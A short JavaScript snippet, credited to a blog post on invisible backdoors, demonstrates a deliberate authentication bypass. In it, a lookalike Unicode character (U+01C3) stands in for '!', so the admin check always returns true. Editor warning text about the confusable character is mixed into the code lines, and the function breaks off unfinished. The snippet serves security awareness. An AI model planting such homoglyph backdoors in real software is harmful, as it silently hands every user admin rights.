 1 // from https://certitude.consulting/blog/en/invisible-backdoor/
2 const [ ENV_PROD, ENV_DEV ] = [ 'PRODUCTION', 'DEVELOPMENT'];
3 const environment = 'PRODUCTION';
4
5 function isUserAdmin(user) {
6
any
7
The character U+01c3 "ǃ" could be confused with the character U+0021
8
"!", which is more common in source code. Adjust settings
9
10 if(environmentǃ=ENV_PROD){
11 // bypass auth checks in DEV
12 return true;
13 }